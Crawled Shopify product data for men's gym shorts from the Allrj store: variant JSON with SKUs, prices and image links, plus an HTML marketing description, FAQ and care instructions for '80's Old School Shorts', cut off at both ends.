ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"Army Green \/ L","option1":"Army Green","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ L","public_title":"Army Green \/ L","options":["Army Green","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"Army Green \/ 3XL","option1":"Army Green","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ 3XL","public_title":"Army Green \/ 3XL","options":["Army Green","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["Army Green","Red","Navy","Black"]},{"name":"Size","position":2,"values":["XXL","3XL","M","L","XL"]}],"url":"\/de\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-80s-old-school-shorts.js
body_size: 3599
content:
{"id":5739076419734,"title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eMen's 80s Old School Shorts | 80s Retro Athletic Shorts for Men\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"Absolutely Love my shorts and can’t wait to order MORE from the whole product line! Great product and great customer service!!! Thank you!\" ⭐️⭐️⭐️⭐️⭐️ -Danny S., Allrj verified customer\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003e\u003cstrong\u003eWarning:\u003c\/strong\u003e If you hate getting tons of compliments while wearing shorts, don't buy these.\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cmeta charset=\"utf-8\"\u003eQuick-Dry \u0026amp; Breathable Fabric – Vintage 80s Style Meets Modern Performance\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eStep into the gym or hit the beach with shorts that command attention. Inspired by the iconic 80s old-school athletic cut, these \u003c\/span\u003eshorts combine a bold, retro aesthetic with today’s performance technology. Made from lightweight, quick-drying Dri-Fit fabric, they keep you cool and comfortable through intense workouts, casual runs, or laid-back summer days. The elastic waistband with drawstring ensures a secure fit, while the camo print delivers a confident, rugged edge. Perfect for fitness enthusiasts, retro style lovers, and anyone who refuses to blend in.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eRetro 80s Style:\u003c\/strong\u003e Embrace the vintage look with these 80s style men's shorts. Perfect for showing off your hard-earned gains.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eComfortable Fit:\u003c\/strong\u003e These 4\" 80s fashion men's shorts are tailor-made for gym-goers who love getting compliments.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eBreathable and Machine Washable:\u003c\/strong\u003e Stay cool and comfortable with these men's 80s athletic shorts, designed for ease of use.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNot Sold in Stores:\u003c\/strong\u003e Get these exclusive 80s retro shorts for men that you won't find anywhere else.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePro Tip:\u003c\/strong\u003e Go one to two sizes up for more room for the jewels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eShow how hard you work out at the gym by wearing these beautiful, breathable, and machine washable 80s Old School Shorts for men. Whether you're shopping during men's gym clothes black Friday or searching for the best men's gym clothes, our performance men's gym shorts cloth will keep you comfortable and stylish. Don't miss out on these men's gym workout clothes and best men's gym clothing options that are perfect for any fitness enthusiast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrder now and stand out with your retro style! 🚀👖\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/IMG_4052_480x480.jpg?v=1682100254\" width=\"574\" height=\"110\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cimg height=\"794\" width=\"440\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/igScrnshot.png?v=1711385042\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the gym or the beach 🏖 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eTake them with you on your next vacation...\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003eThe best shorts from the 80's. Some of our customers love these so much they buy all 4!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eBuilt with sweat-wicking technology to ensure you stay cool.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"609\" height=\"406\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the next Pool party 🎉  and watch as you get tons of compliments wearing t\u003cspan\u003ehe most comfortable 80's mens shorts on the market.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cp style=\"text-align: left;\"\u003eThis offer ends soon! don't wait too long as these will sell out and we won't restock them for a long time. These are the best men's 80s shorts and a top favorite in 80s bodybuilding clothes.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eFrequently asked questions:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e: \u003cstrong\u003eWhat is the length of the shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: 4 inches\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e:\u003cstrong\u003e Do these shorts come with a liner?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: No, these do not come with a liner\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ:\u003c\/strong\u003e \u003cstrong\u003eAre these shorts tight or loose on thighs?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: All depends on how big your thighs are. It's recommended you size up.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eCare instructions:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cul\u003e\n\u003cli\u003eDo not bleach\u003c\/li\u003e\n\u003cli\u003eTumble dry on low setting\u003c\/li\u003e\n\u003cli\u003eMachine wash cold\u003c\/li\u003e\n\u003cli\u003eDo not iron\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003ePro Tip:\u003c\/strong\u003e  Go one size up for a more loose fit.  \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cbr\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"green \/ 